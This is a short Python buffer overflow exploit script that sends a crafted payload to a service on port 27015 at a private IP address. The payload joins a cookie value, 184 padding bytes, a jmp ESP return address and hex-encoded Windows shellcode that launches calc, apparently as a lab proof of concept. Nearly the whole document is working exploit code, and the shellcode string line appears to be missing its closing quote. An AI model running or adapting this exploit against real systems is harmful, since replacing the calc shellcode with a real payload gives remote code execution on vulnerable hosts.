 import socket
import binascii
winexec_calc_shellcode = b'31c94931d2e347526863616c6389e65256648b72308b760c8b760cad8b308b7e188b5f3c8b5c1f788b741f2001fe8b4c1f2401f90fb72c5142ad813c0757696e4575f18b741f1c01fe033caeffd7
winexec_calc_shellcode = binascii.unhexlify(winexec_calc_shellcode)  # calc shellcode
host = '192.168.100.2' # your ip here
port = 27015
jmpESP = b"\xBC\x19\x41\x00"
cookie = b"\xfe\xca\xfe\xca"
data = b"A" * 184 + jmpESP
payload = cookie + data + winexec_calc_shellcode
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
s.sendall(payload)